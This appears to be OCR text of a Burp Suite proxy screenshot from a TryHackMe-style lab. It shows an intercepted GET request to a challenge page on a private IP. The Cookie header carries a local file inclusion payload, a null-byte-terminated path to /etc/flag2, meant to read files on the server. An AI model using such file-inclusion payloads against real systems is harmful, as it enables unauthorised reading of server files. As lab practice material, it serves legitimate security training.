 Intercept HTTP history WebSockets history | Proxy settings
Request to http://10.10.128.41:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /challenges/chall2.php HTTP/1.1
2 Host : 10.10.128.41
3 User-Agent : Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate
7 Referer : http://10.10.128.41/challenges/index.php
8 Connection : close
9 Cookie : THM=/etc/flag2%00
10 Upgrade-Insecure-Requests : 1
11
12